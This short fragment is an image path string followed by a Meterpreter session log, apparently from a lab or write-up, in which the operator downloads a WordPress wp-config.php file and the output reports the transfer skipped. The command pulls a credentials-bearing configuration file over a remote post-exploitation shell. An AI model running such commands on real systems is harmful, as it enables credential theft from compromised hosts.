 meterpreter > download wp-config.php
[*] Downloading: wp-config.php → wp-config.php
[*] skipped    : wp-config.php → wp-config.php
meterpreter >